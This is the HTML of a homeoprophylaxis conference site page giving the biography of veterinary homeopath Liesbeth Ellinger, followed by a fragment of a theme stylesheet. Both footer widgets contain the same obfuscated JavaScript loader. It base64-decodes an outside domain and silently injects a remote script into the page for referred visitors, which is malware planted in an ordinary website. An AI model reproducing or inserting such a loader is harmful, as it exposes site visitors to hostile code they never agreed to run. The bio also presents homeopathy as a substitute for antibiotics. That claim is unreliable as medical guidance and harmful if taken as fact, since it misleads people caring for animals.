								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menu</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			
		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-304"><div class="ancestor-wrapper"><a href="https://hpwwc.org/">Home</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><div class="ancestor-wrapper"><a href="https://hpwwc.org/about-homeoprophylaxis/">About Homeoprophylaxis</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-307 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><div class="ancestor-wrapper"><a href="https://hpwwc.org/homeoprophylaxis-supporting-evidence/">Supporting Evidence</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><div class="ancestor-wrapper"><a href="https://hpwwc.org/about-hpwwc/">About HPWWC</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><div class="ancestor-wrapper"><a href="https://hpwwc.org/training-resources/">Training &#038; resources</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><div class="ancestor-wrapper"><a href="https://hpwwc.org/hp-providers/">HP providers</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2015-conference-resources/">2015 conference</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-323"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2017-europe-conference/">2017 Conference</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-306"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2017-speakers-bios/">2017 Speakers Bios</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-306 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-andreas-bachmair/">Andreas Bachmair</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-brandy-vaughan/">Brandy Vaughan</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-carola-lage-roy/">Carola Lage-Roy</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-harry-van-der-zee/">Harry van der Zee</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-isaac-golden/">Isaac Golden</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-jayne-donegan/">Jayne Donegan</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-jim-turner/">Jim Turner</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-271 current_page_item menu-item-316"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-liesbeth-ellinger/" aria-current="page">Liesbeth Ellinger</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-martin-de-munck/">Martin de Munck</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-muhammed-rafeeque/">Muhammed Rafeeque</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-ravi-roy/">Ravi Roy</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-tom-jansen/">Tom Jansen</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-torako-yui/">Torako Yui</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><div class="ancestor-wrapper"><a href="https://hpwwc.org/hpwwc-2020-conference/">2020 Conference</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2020-keynote-speakers/">Keynote Speakers</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2020-conference-pictures/">2020 Conference Pictures</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><div class="ancestor-wrapper"><a href="https://hpwwc.org/podcasts/">PODCASTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><div class="ancestor-wrapper"><a href="https://hpwwc.org/presentations/">Presentations</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><div class="ancestor-wrapper"><a href="https://hpwwc.org/contact-us/">Contact Us</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><div class="ancestor-wrapper"><a href="https://hpwwc.org/blog/">BLOG</a></div><!-- .ancestor-wrapper --></li>
<li><a href="https://hpwwc.org/wp-login.php?redirect_to=index.php">Log in</a></li>						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-304"><div class="ancestor-wrapper"><a href="https://hpwwc.org/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><div class="ancestor-wrapper"><a href="https://hpwwc.org/about-homeoprophylaxis/">About Homeoprophylaxis</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-307 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><div class="ancestor-wrapper"><a href="https://hpwwc.org/homeoprophylaxis-supporting-evidence/">Supporting Evidence</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><div class="ancestor-wrapper"><a href="https://hpwwc.org/about-hpwwc/">About HPWWC</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><div class="ancestor-wrapper"><a href="https://hpwwc.org/training-resources/">Training &#038; resources</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><div class="ancestor-wrapper"><a href="https://hpwwc.org/hp-providers/">HP providers</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2015-conference-resources/">2015 conference</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-323"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2017-europe-conference/">2017 Conference</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-306"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2017-speakers-bios/">2017 Speakers Bios</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-306 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-andreas-bachmair/">Andreas Bachmair</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-brandy-vaughan/">Brandy Vaughan</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-carola-lage-roy/">Carola Lage-Roy</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-harry-van-der-zee/">Harry van der Zee</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-isaac-golden/">Isaac Golden</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-jayne-donegan/">Jayne Donegan</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-jim-turner/">Jim Turner</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-271 current_page_item menu-item-316"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-liesbeth-ellinger/" aria-current="page">Liesbeth Ellinger</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-martin-de-munck/">Martin de Munck</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-muhammed-rafeeque/">Muhammed Rafeeque</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-ravi-roy/">Ravi Roy</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-tom-jansen/">Tom Jansen</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-torako-yui/">Torako Yui</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><div class="ancestor-wrapper"><a href="https://hpwwc.org/hpwwc-2020-conference/">2020 Conference</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2020-keynote-speakers/">Keynote Speakers</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2020-conference-pictures/">2020 Conference Pictures</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><div class="ancestor-wrapper"><a href="https://hpwwc.org/podcasts/">PODCASTS</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><div class="ancestor-wrapper"><a href="https://hpwwc.org/presentations/">Presentations</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><div class="ancestor-wrapper"><a href="https://hpwwc.org/contact-us/">Contact Us</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><div class="ancestor-wrapper"><a href="https://hpwwc.org/blog/">BLOG</a></div><!-- .ancestor-wrapper --></li>
<li><a href="https://hpwwc.org/wp-login.php?redirect_to=index.php">Log in</a></li>
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-271 page type-page status-publish hentry" id="post-271">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			
<div class="wp-block-ugb-container ugb-container ugb-24d89ea ugb-container--v2 ugb-container--design-basic ugb-container--width-small ugb-main-block" id=""><style>.ugb-24d89ea .ugb-24d89ea-wrapper.ugb-container__wrapper{background-color:rgba(28,190,98,0.4) !important}.ugb-24d89ea .ugb-24d89ea-wrapper.ugb-container__wrapper:before{background-color:#1cbe62 !important}.ugb-24d89ea .ugb-24d89ea-content-wrapper > h1,.ugb-24d89ea .ugb-24d89ea-content-wrapper > h2,.ugb-24d89ea .ugb-24d89ea-content-wrapper > h3,.ugb-24d89ea .ugb-24d89ea-content-wrapper > h4,.ugb-24d89ea .ugb-24d89ea-content-wrapper > h5,.ugb-24d89ea .ugb-24d89ea-content-wrapper > h6{color:#222222}.ugb-24d89ea .ugb-24d89ea-content-wrapper > p,.ugb-24d89ea .ugb-24d89ea-content-wrapper > ol li,.ugb-24d89ea .ugb-24d89ea-content-wrapper > ul li{color:#222222}</style><div class="ugb-inner-block"><div class="ugb-block-content"><div class="ugb-container__wrapper ugb-24d89ea-wrapper"><div class="ugb-container__side"><div class="ugb-container__content-wrapper ugb-24d89ea-content-wrapper">
<h2 class="has-text-align-center wp-block-heading"><span style="color: #ffffff;" class="ugb-highlight">Liesbeth Ellinger</span></h2>
</div></div></div></div></div></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://hpwwc.org/wp-content/uploads/2020/01/4105bc314f1db52df21f1430b9242a6747eb.jpg" alt="" class="wp-image-105" width="350" height="234"/></figure></div>



<div class="wp-block-ugb-container ugb-container ugb-0f4d19a ugb-container--v2 ugb-container--design-basic ugb-container--width-small ugb-main-block" id=""><style>.ugb-0f4d19a .ugb-0f4d19a-wrapper.ugb-container__wrapper{background-color:rgba(28,190,98,0.4) !important}.ugb-0f4d19a .ugb-0f4d19a-wrapper.ugb-container__wrapper:before{background-color:#1cbe62 !important}.ugb-0f4d19a .ugb-0f4d19a-content-wrapper > h1,.ugb-0f4d19a .ugb-0f4d19a-content-wrapper > h2,.ugb-0f4d19a .ugb-0f4d19a-content-wrapper > h3,.ugb-0f4d19a .ugb-0f4d19a-content-wrapper > h4,.ugb-0f4d19a .ugb-0f4d19a-content-wrapper > h5,.ugb-0f4d19a .ugb-0f4d19a-content-wrapper > h6{color:#222222}.ugb-0f4d19a .ugb-0f4d19a-content-wrapper > p,.ugb-0f4d19a .ugb-0f4d19a-content-wrapper > ol li,.ugb-0f4d19a .ugb-0f4d19a-content-wrapper > ul li{color:#222222}</style><div class="ugb-inner-block"><div class="ugb-block-content"><div class="ugb-container__wrapper ugb-0f4d19a-wrapper"><div class="ugb-container__side"><div class="ugb-container__content-wrapper ugb-0f4d19a-content-wrapper">
<p><span style="color: #ffffff;" class="ugb-highlight">Liesbeth Ellinger has had her own homoeopathic veterinary practice since 1987, where she treats both large and small animals.  Since 2003, she has been working together with four homeopathic physicians in a homeopathic centre (Centaurea).</span></p>



<p><span style="color: #ffffff;" class="ugb-highlight">Liesbeth has given lectures in different countries: Europe, Russia, the United States, South Africa, and Colombia.  She teaches a homeopathic approach to farmers.  More than 400 farmers completed a homoeopathic course of hers on how to use homeopathy on their own farm.  The experiences of these farmers have been collected, and are being used for homoeopathic research on appropriate diseases, including diarrhoea in calves ( 2006), birthing in sheep (2003-2006), etc. This is being done together with the Louis Bolk Institute in Driebergen, Holland and with successful farmers. In 2010, the study on the prevention of neonatal diarrhea in pigs with homeopathy was published in “Homeopathy”, a peer-reviewed magazine: Homeopathy as replacement for antibiotics in the case of Escherichia coli diarrhoea in neonatal piglets. This study won a prize from the Vithoulkas Institute for the best peer-reviewed article in 2012. </span></p>



<p><span style="color: #ffffff;" class="ugb-highlight">Liesbeth was President of the IAVH (International Association for Veterinary Homeopathy) from 2005-2011.​ </span></p>
</div></div></div></div></div></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://hpwwc.org/"></a>
						</p><!-- .footer-copyright -->

						
					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hpwwc.org/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://hpwwc.org/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://hpwwc.org/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://hpwwc.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hpwwc.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://hpwwc.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/hpwwc.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://hpwwc.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hpwwc.org/wp-content/themes/twentytwenty-child/style.css?ver=1.0.0
body_size: 956
content:
/*
 Theme Name:   Twenty Twenty Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Twenty Twenty Child Theme
 Author:       Jace Lemmon
 Author URI:   http://example.com
 Template:     twentytwenty
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twentytwentychild
*/

.mceContentBody.wp-editor {     
  background-color: #58FA82;
} 

.header-bg {
